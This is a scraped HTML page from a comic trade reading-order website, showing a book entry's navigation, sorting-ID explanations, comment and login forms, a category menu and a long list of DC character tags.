<tr><td width=30%><b>Previous Book:</b></td><td width=59%><div class="navigation">&laquo; <a href="https://www.tradereadingorder.com/dc/the-supergirl-archives-vol-1/" rel="prev">The Supergirl Archives Vol.&nbsp;1</a></div></td><td width=11%></td></tr>

<tr><td width=30%><b>Next Book:</b></td><td width=59%><div class="navigation"><a href="https://www.tradereadingorder.com/dc/the-flash-archives-vol-2/" rel="next">The Flash Archives Vol.&nbsp;2</a> &raquo;</div></td><td width=11% valign="bottom">[<a onclick="switchMenu('collapse-info-3');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-3" style=display:none;>
	
These links take you to the previous or next book in the database. It's worth a mention that, at this point, this is specifically <i>in the database</i>.
<br><br>
That means that if you came to this book page via a specific character reading order, for example, the links may point to books that were <i>not</i> listed on the previous page's reading order. This is because they are taking into account the entire database.
<br><br>
At this time, they go by the <a href="http://www.tradereadingorder.com/list/dc-comics-universe/recommended-reading-order/">Recommended Reading Order</a> (or equivalents for non-DCU lists) for determining which books to link. 
<br><br>
I am currently looking into getting them to give direction based on what page you came from, but it's possible that there is no solution to that issue.
</div>

<p style="border-bottom:1px dotted #444444"></p>

<table width="100%" padding="10px">

<tr><td width=30%><b>Unique Reading Order ID:</b></td><td width=59%> 200706050000  </td><td width=11%></td></tr>

<tr><td width=30%><b>Chronological List Value:</b></td><td width=59%>1960.10</td><td width=11%></td></tr>

<tr><td width=30%><b>TRO Database Book ID:</b></td><td width=59%>66</td>
<td width=11%  valign="bottom">[<a onclick="switchMenu('collapse-info-4');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-4" style=display:none;>
	
The <b>Unique Reading Order ID</b> determines this book's placement in all lists generated from the <a href="http://www.tradereadingorder.com/list/dc-comics-universe/recommended-reading-order/">Recommended Reading Order</a> (or equivalents for non-DCU lists). It's not actually unique site-wide, but is unique for each major list. This value is actually based on a date system, but has no relation to any real dates. 
<br><br>The <b>Chronological List Value</b> is determined by the most recent publication date of collected contents. This value determines book placement on all lists generated chronologically. 
<br><br>The <b>TRO Database Book ID</b> is a value indicative of when this book was added. It is used primarily for reference within the TRO database and not for sorting. It used to help with interpage linking, but has been replaced with a more user friendly "slug" (web url title) system. 
<br><br>These values are provided for the purposes of sorting your own collections. You could keep an excel spreadsheet or google document with the titles of the books in your collection. In columns next to the books, place each of these numbers. Then when you display the list sorted numerically by either of these columns, your books will fall into order.
<br><br>Of course, now that TRO's <a href="http://www.tradereadingorder.com/my-collection/">built in collection sorting feature is active</a>, it's much easier to sort your books. But these numbers still display just in case you'd like to use them or are curious about the inner operation of the website. 
</div>
<br>
<!--<p style="border-bottom:1px dotted #444444"></p>

<td width=30%><h2 id="comments">Review
	[<a onclick="switchMenu('collapse-info-5');" title="Click To Expand">Submit Review</a>]
</h2>

<div id="collapse-info-5" style=display:none;>
<div id='contact-form-66'>
<form action='https://www.tradereadingorder.com/dc/showcase-presents-wonder-woman-vol-1/#contact-form-66' method='post' class='contact-form commentsblock'>

				
<div>
		<label for='g66-name' class='grunion-field-label name'>Name<span>(required)</span></label>
		<input type='text' name='g66-name' id='g66-name' value='' class='name'  required aria-required='true'/>
	</div>

				
<div>
		<label for='g66-email' class='grunion-field-label email'>Email<span>(required)</span></label>
		<input type='email' name='g66-email' id='g66-email' value='' class='email'  required aria-required='true'/>
	</div>

				
<div>
		<label for='g66-website' class='grunion-field-label url'>Website</label>
		<input type='url' name='g66-website' id='g66-website' value='' class='url'  />
	</div>

				
<div>
		<label for='contact-form-comment-g66-message' class='grunion-field-label textarea'>Message</label>
		<textarea name='g66-message' id='contact-form-comment-g66-message' rows='20' class='textarea'  ></textarea>
	</div>
	<p class='contact-submit'>
		<input type='submit' value='Submit &#187;' class='pushbutton-wide'/>
		<input type='hidden' name='contact-form-id' value='66' />
		<input type='hidden' name='action' value='grunion-contact-form' />
		<input type='hidden' name='contact-form-hash' value='37fbeb6cc05eb90e05da26d850213cd2e99eb846' />
	</p>
</form>
</div><p>If the form is not working, or if you already have your review saved in a .doc file (or similar format), feel free to email <a href="mailto:reviews@tradereadingorder.com">reviews@tradereadingorder.com</a> directly. </p>

<p>All reviews are subject to editorial changes. We will handle formatting and putting in images, plus corrections for any small mistakes in grammar or spelling. If we think your review will benefit from any large changes, we'll email you to chat about it before posting. Reviews are published to all our readers, so a standard of quality will be maintained.</p>

<p><b>Not every review will be published.</b> If you are published, be proud! You are now a freelance writer specializing in independent sequential art criticism. Put it on that resume! And feel free to list Ian as a reference.</p>

<p>By hitting send, you are giving us permission to post your review to our website with full credit, a link to your profile here, and a link to your website (if given.) At this time, as a fan community, no one gets paid for reviews (even Ian!) You may, however, become eligible for certain <a href="http://www.tradereadingorder.com/list/blog/giveaways/">giveaways and contests</a> by submitting a review that gets posted.</p>

<p>Since reviews are posted to the blog under your user name, if you are not already <a href="http://www.tradereadingorder.com/wp-login.php?action=register">registered</a> for an account we will register one for you and email you a temporary password. Otherwise, the post will be linked to your existing account and listed on your profile page.</p> 
</div>
-->
</div>



<h2 id="comments">No Comments 
	<a href="#postcomment" title="Leave a comment"> Post New &raquo;</a>
</h2>
	<p><div id="respond">No comments yet.</div></p>
<p><a href="https://www.tradereadingorder.com/dc/showcase-presents-wonder-woman-vol-1/feed/"><abbr title="Really Simple Syndication">RSS</abbr> feed for comments on this post.</a> 
	<a href="https://www.tradereadingorder.com/dc/showcase-presents-wonder-woman-vol-1/trackback/" rel="trackback">TrackBack <abbr title="Uniform Resource Identifier">URI</abbr></a>
</p>
<h2 id="postcomment">Leave a comment</h2>
Registered users may edit their comments past the 5 minute limit. [<a href="https://www.tradereadingorder.com/wp-login.php?action=register">Register</a>] [<a href="https://www.tradereadingorder.com/wp-login.php" title="Login">Login</a>] [<a href="https://www.tradereadingorder.com/wp-login.php?action=logout&amp;_wpnonce=4c0a240741" title="Logout">Logout</a>]
<br>HTML is allowed, but posts containing more than two links or sketchy code will be held for moderation. 
<form action="http://www.tradereadingorder.com/wp-comments-post.php" method="post" id="commentform">
<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Name (required)</small></label></p>
<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>
<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>
<!--<p><small><strong>XHTML:</strong> You can use these tags: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->
<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="66" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="24fa7db29e" /></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="221"/></p><p><input type="hidden" id="comment_reply_ID" name="comment_reply_ID" value="0" /><input type="hidden" id="comment_reply_dp" name="comment_reply_dp" value="0" /></p><div id="cancel_reply" style="display:none;"><a href="javascript:void(0)" onclick="movecfm(null,0,1,null);" style="color:red;">Click to cancel reply</a></div><script type="text/javascript">
/* <![CDATA[ */
var commentformid = "commentform";
var USERINFO = false;
var atreply = "none";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tradereadingorder.com/wp-content/plugins/wordpress-thread-comment/wp-thread-comment.js.php?jsver=common"></script>
</form>





</div>
<div class="ebaypixel">
<img style="text-decoration:none;border:0;padding:0;margin:0;" src="http://rover.ebay.com/roverimp/1/711-53200-19255-0/1?pub=5574911519&toolid=10001&campid=5336693350&mpt=[CACHEBUSTER]">
</div>
<br>
</div>

<!-- begin footer -->

<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="execphp-11" class="widget widget_execphp">			<div class="execphpwidget"><h1>Trade Reading Order</h1>
<b>Search The Database</b>
<form action="http://www.tradereadingorder.com/search/" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-9585424773737554:j3qu7v-foq0" />
    <input type="hidden" name="cof" value="FORID:9" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="20" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</li>
<li id="mycategoryorder-7" class="widget widget_mycategoryorder"><h2 class="widgettitle">Categories</h2>
<select  name='dropdown_mycategoryorder-7' id='dropdown_mycategoryorder-7' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2423">Comics</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;DC Universe</option>
	<option class="level-2" value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre-Crisis</option>
	<option class="level-2" value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Post-Crisis</option>
	<option class="level-2" value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Golden Age</option>
	<option class="level-2" value="221">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Silver Age</option>
	<option class="level-2" value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Bronze Age</option>
	<option class="level-2" value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Modern Age</option>
	<option class="level-2" value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vertigo Universe</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wildstorm Universe</option>
	<option class="level-1" value="1705">&nbsp;&nbsp;&nbsp;Marvel Universe</option>
	<option class="level-2" value="3852">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Primary Continuity</option>
	<option class="level-2" value="3853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Golden Age</option>
	<option class="level-2" value="3854">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Atlas Era</option>
	<option class="level-2" value="3855">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Silver Age</option>
	<option class="level-2" value="3856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Bronze Age</option>
	<option class="level-2" value="3857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Modern Age</option>
	<option class="level-1" value="1706">&nbsp;&nbsp;&nbsp;Ultimate Marvel Universe</option>
	<option class="level-1" value="1710">&nbsp;&nbsp;&nbsp;Image Universe</option>
	<option class="level-1" value="5693">&nbsp;&nbsp;&nbsp;Conan Universe</option>
	<option class="level-1" value="2436">&nbsp;&nbsp;&nbsp;Hellboy Universe</option>
	<option class="level-1" value="1707">&nbsp;&nbsp;&nbsp;Buffyverse</option>
	<option class="level-1" value="1708">&nbsp;&nbsp;&nbsp;Fables</option>
	<option class="level-1" value="1709">&nbsp;&nbsp;&nbsp;America&#8217;s Best Comics</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Self Contained Comics</option>
	<option class="level-0" value="2444">Novels</option>
	<option class="level-1" value="2460">&nbsp;&nbsp;&nbsp;Self Contained Novels</option>
	<option class="level-1" value="2446">&nbsp;&nbsp;&nbsp;Fantasy</option>
	<option class="level-2" value="2449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Forgotten Realms</option>
	<option class="level-2" value="2447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Magic: The Gathering</option>
	<option class="level-1" value="2445">&nbsp;&nbsp;&nbsp;Science Fiction</option>
	<option class="level-2" value="2448">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ender&#8217;s Game</option>
	<option class="level-0" value="1692">Unplaced Books</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "https://www.tradereadingorder.com/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-7").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</li>
<li id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h2 class="widgettitle">Login</h2>

		<form name="loginform" id="loginform" action="https://www.tradereadingorder.com/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.tradereadingorder.com/dc/showcase-presents-wonder-woman-vol-1/" />
			</p>
			
		</form></li>
<li id="execphp-18" class="widget widget_execphp">			<div class="execphpwidget"><!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END -->
<div id="share-links">
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</div>

<ul>
<li><b><a href="http://www.tradereadingorder.com/how-to-use-this-website/">How To Use This Website</a></b></li>
<li><a href="http://www.tradereadingorder.com/home/">Home</a> / <a href="http://www.tradereadingorder.com/forum/">Forum</a> / <a href="http://www.tradereadingorder.com/links/">Links</a></li>
<li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Comics</a></b> - <a href="http://www.tradereadingorder.com/marvel-list/">Quick List</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/marvel-character/">Marvel Characters</a> / <a href="http://www.tradereadingorder.com/marvel-series/">Series</a></li>
</ol>
<li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Comics</a></b> - <a href="http://www.tradereadingorder.com/dc-list/">Quick List</a></li>
<ol><li><a href="http://www.tradereadingorder.com/dc-character/">DC Characters</a> / <a href="http://www.tradereadingorder.com/dc-series/">Series</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/">Blog</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/list/blog/updates/">Database Updates</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/reviews/">Reviews</a> / <a href="http://www.tradereadingorder.com/list/blog/essays/">Essays</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/news/">News</a> / <a href="http://www.tradereadingorder.com/list/blog/features/">Features</a> / <a href="http://www.tradereadingorder.com/list/blog/interviews/">Interviews</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/comic-issue-reading-orders/">Comic Issue Reading Orders</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/uncle-gorbys-corner-of-free-stuff/">Uncle G's Corner Of Free Stuff</a></li>
<li><a href="http://www.tradereadingorder.com/upcoming-features/">Upcoming Features</a></li>
<li><a href="http://www.tradereadingorder.com/feedback-contact/">Feedback</a> / <a href="mailto:ian@tradereadingorder.com">E-Mail Ian</a></li></div>
		</li>
<li id="execphp-20" class="widget widget_execphp">			<div class="execphpwidget"><h3><a href="http://www.tradereadingorder.com/list/blog/giveaways/">Giveaways!</a></b></h3>
<center>
Most Recent:<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark" title="Trade Reading Order: A New Beginning!&nbsp;(~GIVEAWAY~)"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade.jpg 308w" sizes="(max-width: 97px) 100vw, 97px" /></a>
<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark">TRO: A New Beginning</a>
</center></div>
		</li>
<li id="execphp-9" class="widget widget_execphp"><h2 class="widgettitle">Tag Lists</h2>
			<div class="execphpwidget"><select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">DC Character</option>
		<option value='https://www.tradereadingorder.com/character/666/'>666 (1)</option>
	<option value='https://www.tradereadingorder.com/character/2000/'>2000 (1)</option>
	<option value='https://www.tradereadingorder.com/character/aa/'>Aa (1)</option>
	<option value='https://www.tradereadingorder.com/character/abby-arcane/'>Abby&nbsp;Arcane (21)</option>
	<option value='https://www.tradereadingorder.com/character/abel/'>Abel (21)</option>
	<option value='https://www.tradereadingorder.com/character/abin-sur/'>Abin&nbsp;Sur (7)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazar/'>Abnegazar (2)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazer/'>Abnegazer (3)</option>
	<option value='https://www.tradereadingorder.com/character/abraham-lincoln/'>Abraham&nbsp;Lincoln (2)</option>
	<option value='https://www.tradereadingorder.com/character/abra-kadabra/'>Abra&nbsp;Kadabra (8)</option>
	<option value='https://www.tradereadingorder.com/character/abudah/'>Abudah (3)</option>
	<option value='https://www.tradereadingorder.com/character/accomplished-perfect-physician/'>Accomplished&nbsp;Perfect&nbsp;Physician (1)</option>
	<option value='https://www.tradereadingorder.com/character/ace-of-spades/'>Ace&nbsp;of&nbsp;Spades (4)</option>
	<option value='https://www.tradereadingorder.com/character/ace-the-bat-hound/'>Ace&nbsp;The&nbsp;Bat-Hound (2)</option>
	<option value='https://www.tradereadingorder.com/character/achilles/'>Achilles (1)</option>
	<option value='https://www.tradereadingorder.com/character/adam/'>Adam (2)</option>
	<option value='https://www.tradereadingorder.com/character/adam-strange/'>Adam&nbsp;Strange (25)</option>
	<option value='https://www.tradereadingorder.com/character/adolf-hitler/'>Adolf&nbsp;Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/agent-liberty/'>Agent&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/agony/'>Agony (3)</option>
	<option value='https://www.tradereadingorder.com/character/ahk-ton/'>Ahk-Ton (1)</option>
	<option value='https://www.tradereadingorder.com/character/air-wave/'>Air-Wave (5)</option>
	<option value='https://www.tradereadingorder.com/character/airstryke/'>Airstryke (1)</option>
	<option value='https://www.tradereadingorder.com/character/alanna-strange/'>Alanna&nbsp;Strange (2)</option>
	<option value='https://www.tradereadingorder.com/character/alchemist/'>Alchemist (1)</option>
	<option value='https://www.tradereadingorder.com/character/alec-holland/'>Alec&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/aleea-strange/'>Aleea&nbsp;Strange (1)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor/'>Alexander&nbsp;Luthor (4)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor-jr/'>Alexander&nbsp;Luthor&nbsp;Jr (4)</option>
	<option value='https://www.tradereadingorder.com/character/alex-burgess/'>Alex&nbsp;Burgess (5)</option>
	<option value='https://www.tradereadingorder.com/character/alex-holland/'>Alex&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/alex-jaffe/'>alex&nbsp;jaffe (1)</option>
	<option value='https://www.tradereadingorder.com/character/alex-logue/'>Alex&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-beagle/'>Alfred&nbsp;Beagle (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-pennyworth/'>Alfred&nbsp;Pennyworth (54)</option>
	<option value='https://www.tradereadingorder.com/character/alianora/'>Alianora (4)</option>
	<option value='https://www.tradereadingorder.com/character/alice-cohen/'>Alice&nbsp;Cohen (1)</option>
	<option value='https://www.tradereadingorder.com/character/alice-white/'>Alice&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/alloy/'>Alloy (1)</option>
	<option value='https://www.tradereadingorder.com/character/allura-zor-l/'>Allura&nbsp;Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/alonzo-malrey/'>Alonzo&nbsp;Malrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/alpha-centurion/'>Alpha&nbsp;Centurion (1)</option>
	<option value='https://www.tradereadingorder.com/character/alva-xar/'>Alva&nbsp;Xar (1)</option>
	<option value='https://www.tradereadingorder.com/character/amanda-waller/'>Amanda&nbsp;Waller (6)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-grace/'>Amazing&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-man/'>Amazing&nbsp;Man (7)</option>
	<option value='https://www.tradereadingorder.com/character/amazo/'>Amazo (6)</option>
	<option value='https://www.tradereadingorder.com/character/ambush-bug/'>Ambush&nbsp;Bug (7)</option>
	<option value='https://www.tradereadingorder.com/character/americommando/'>Americommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/amethyst/'>Amethyst (5)</option>
	<option value='https://www.tradereadingorder.com/character/anansi/'>Anansi (1)</option>
	<option value='https://www.tradereadingorder.com/character/andrew-vinson/'>Andrew&nbsp;Vinson (1)</option>
	<option value='https://www.tradereadingorder.com/character/andros-rhodocanakis/'>Andros&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/angel-beatrix-oday/'>Angel&nbsp;Beatrix&nbsp;O&#039;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/angie-spatchcock/'>Angie&nbsp;Spatchcock (2)</option>
	<option value='https://www.tradereadingorder.com/character/angle-man/'>Angle&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/anima/'>Anima (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-vegetable-mineral-man/'>Animal-Vegetable-Mineral&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-lad/'>Animal&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-man/'>Animal&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/anna-szczepanski/'>Anna&nbsp;Szczepanski (1)</option>
	<option value='https://www.tradereadingorder.com/character/anne-hathaway/'>Anne&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/antennae-lad/'>Antennae&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/anthony-fats-zucco/'>Anthony&nbsp;&#039;Fats&#039;&nbsp;Zucco (4)</option>
	<option value='https://www.tradereadingorder.com/character/anthro/'>Anthro (4)</option>
	<option value='https://www.tradereadingorder.com/character/anti-ares/'>Anti-Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-matter-man/'>Anti-Matter&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-monitor/'>Anti-Monitor (8)</option>
	<option value='https://www.tradereadingorder.com/character/antithesis/'>Antithesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/anton-arcane/'>Anton&nbsp;Arcane (8)</option>
	<option value='https://www.tradereadingorder.com/character/aphrodite/'>Aphrodite (1)</option>
	<option value='https://www.tradereadingorder.com/character/apollo/'>Apollo (1)</option>
	<option value='https://www.tradereadingorder.com/character/appa-ali-apsa/'>Appa&nbsp;Ali&nbsp;Apsa (1)</option>
	<option value='https://www.tradereadingorder.com/character/apparition/'>Apparition (1)</option>
	<option value='https://www.tradereadingorder.com/character/apros/'>Apros (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquababy/'>Aquababy (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquaduck/'>Aquaduck (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquagirl/'>Aquagirl (9)</option>
	<option value='https://www.tradereadingorder.com/character/aqualad/'>Aqualad (15)</option>
	<option value='https://www.tradereadingorder.com/character/aquaman/'>Aquaman (53)</option>
	<option value='https://www.tradereadingorder.com/character/aquamanm-aqgus/'>Aquamanm&nbsp;Aqgus (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquamaria/'>Aquamaria (1)</option>
	<option value='https://www.tradereadingorder.com/character/aram-al-ashir/'>Aram&nbsp;Al&nbsp;Ashir (1)</option>
	<option value='https://www.tradereadingorder.com/character/aramis/'>Aramis (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-gabriel/'>Archangel&nbsp;Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-michael/'>Archangel&nbsp;Michael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raguel/'>Archangel&nbsp;Raguel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raphael/'>Archangel&nbsp;Raphael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-saraquel/'>Archangel&nbsp;Saraquel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-uriel/'>Archangel&nbsp;Uriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ares/'>Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/argent/'>Argent (1)</option>
	<option value='https://www.tradereadingorder.com/character/argus/'>Argus (1)</option>
	<option value='https://www.tradereadingorder.com/character/arion/'>Arion (5)</option>
	<option value='https://www.tradereadingorder.com/character/arisa/'>Arisa (1)</option>
	<option value='https://www.tradereadingorder.com/character/arisia/'>Arisia (9)</option>
	<option value='https://www.tradereadingorder.com/character/aristaeus/'>Aristaeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/aristeas-of-marmora/'>Aristeas&nbsp;of&nbsp;Marmora (3)</option>
	<option value='https://www.tradereadingorder.com/character/ark/'>Ark (1)</option>
	<option value='https://www.tradereadingorder.com/character/arkham-asylum/'>Arkham&nbsp;Asylum (2)</option>
	<option value='https://www.tradereadingorder.com/character/arkkis-chummuck/'>Arkkis&nbsp;Chummuck (1)</option>
	<option value='https://www.tradereadingorder.com/character/arrowette/'>Arrowette (1)</option>
	<option value='https://www.tradereadingorder.com/character/arsenal/'>Arsenal (5)</option>
	<option value='https://www.tradereadingorder.com/character/artemis/'>Artemis (5)</option>
	<option value='https://www.tradereadingorder.com/character/art-saddows/'>Art&nbsp;Saddows (1)</option>
	<option value='https://www.tradereadingorder.com/character/asmodeus/'>Asmodeus (1)</option>
	<option value='https://www.tradereadingorder.com/character/astral-mage/'>Astral&nbsp;Mage (1)</option>
	<option value='https://www.tradereadingorder.com/character/astra-logue/'>Astra&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/athena/'>Athena (1)</option>
	<option value='https://www.tradereadingorder.com/character/athos/'>Athos (1)</option>
	<option value='https://www.tradereadingorder.com/character/atlas/'>Atlas (3)</option>
	<option value='https://www.tradereadingorder.com/character/atom/'>Atom (13)</option>
	<option value='https://www.tradereadingorder.com/character/atom-smasher/'>Atom-Smasher (4)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knight/'>Atomic&nbsp;Knight (6)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knights/'>Atomic&nbsp;Knights (2)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-skull/'>Atomic&nbsp;Skull (4)</option>
	<option value='https://www.tradereadingorder.com/character/atom-master/'>Atom&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/auberon/'>Auberon (2)</option>
	<option value='https://www.tradereadingorder.com/character/august-general-in-iron/'>August&nbsp;General&nbsp;in&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/augustus-caesar/'>Augustus&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-beatt/'>Aunt&nbsp;Beatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-harriet-cooper/'>Aunt&nbsp;Harriet&nbsp;Cooper (1)</option>
	<option value='https://www.tradereadingorder.com/character/auron/'>Auron (1)</option>
	<option value='https://www.tradereadingorder.com/character/avia/'>Avia (2)</option>
	<option value='https://www.tradereadingorder.com/character/aviax/'>Aviax (1)</option>
	<option value='https://www.tradereadingorder.com/character/azazel/'>Azazel (4)</option>
	<option value='https://www.tradereadingorder.com/character/azrael/'>Azrael (9)</option>
	<option value='https://www.tradereadingorder.com/character/aztek/'>Aztek (2)</option>
	<option value='https://www.tradereadingorder.com/character/bdg/'>B&#039;Dg (1)</option>
